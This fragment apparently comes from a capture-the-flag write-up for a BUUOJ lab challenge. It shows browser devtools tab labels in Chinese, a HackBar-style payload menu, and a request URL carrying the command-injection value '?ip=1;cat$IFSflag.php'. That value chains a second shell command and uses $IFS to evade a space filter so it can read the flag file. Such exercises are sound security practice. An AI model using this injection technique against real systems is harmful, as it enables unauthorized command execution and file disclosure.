 /?ip= fxck your flag!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://cc68c7ae-088f-4688-881f-0f1312fe2965.node5.buuoj.cn:81/?ip=1;cat$IFSflag.php
Split URL